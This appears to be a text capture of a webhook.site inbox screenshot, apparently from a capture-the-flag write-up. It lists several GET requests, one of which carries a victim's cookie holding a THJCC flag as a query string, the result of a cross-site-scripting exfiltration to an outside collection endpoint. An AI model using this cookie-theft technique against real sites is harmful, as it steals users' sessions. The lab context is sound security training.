 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support
c8547cee Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More
INBOX (8/100) Newest First
Search Query ?
GET #5c61a 23.146.248.230
2025/04/19 15:48:39
GET #b21ef 23.146.248.230
2025/04/19 15:48:38
GET #b9cb8 23.146.248.230
2025/04/19 15:48:37
GET #7860c 23.146.248.230
2025/04/19 15:48:37
Request Details & Headers
GET https://webhook.site/c8547cee-d158-4e3c-992c-07e6e0b48fd8?cookie=flag%3DTHJCC%7BhTaCc3...
Host 23.146.248.230 Whois Shodan Netify Censys VirusTotal
Date 2025/04/19 15:48:38 (幾秒前)
Size 0 bytes
Time 0.001 sec
ID b21ef169-5a21-48b6-a298-db6b626dd3a7
Note Add Note
Query strings
cookie flag=THJCC{hTaCc3s5_c@n_al3rt(`Pwned!`)}
Request Content
No content